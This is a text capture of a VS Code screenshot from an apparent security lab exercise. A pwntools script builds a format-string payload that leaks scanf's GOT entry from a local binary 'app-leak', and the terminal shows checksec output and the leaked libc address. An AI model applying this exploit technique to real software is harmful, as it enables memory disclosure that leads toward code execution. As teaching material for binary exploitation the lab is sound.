 Activities
Visual Studio Code
Nov 1 11:03
en
yc4.py - lab4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
REFERENCES
No results.
Get Started
yc4.py 1
yc4.py > ...
1 from pwn import *
2 sh = process('./app-leak')
3 leakmemory = ELF('./app-leak')
4
5 # address of scanf entry in GOT, where we need to read content
6 __isoc99_scanf_got = leakmemory.got['__isoc99_scanf']
7 print("- GOT of scanf: %s" % hex(__isoc99_scanf_got))
8
9 # prepare format string to exploit
10 # change to your format string
11 fm_str = b'%4$s'
12 payload = p32(__isoc99_scanf_got) + fm_str
13 print("- Your payload: %s" % payload)
PROBLEMS 15 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc4.py
[+] Starting local process './app-leak': pid 266592
[*] '/home/kiet/Downloads/lab4/app-leak'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
- GOT of scanf: 0x804a018
- Your payload: b'\x18\xa0\x04\x08%4$s'
[*] Process './app-leak' stopped with exit code 0 (pid 266592)
- Address of scanf: 0xf7e14dd0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$
0 1 14 tabnine starter
Ln 11, Col 17 Spaces: 4 UTF-8 LF 3.8.10 64-bit Go Live gpg (GnuPG) 2.2.19 14 Spell Prettier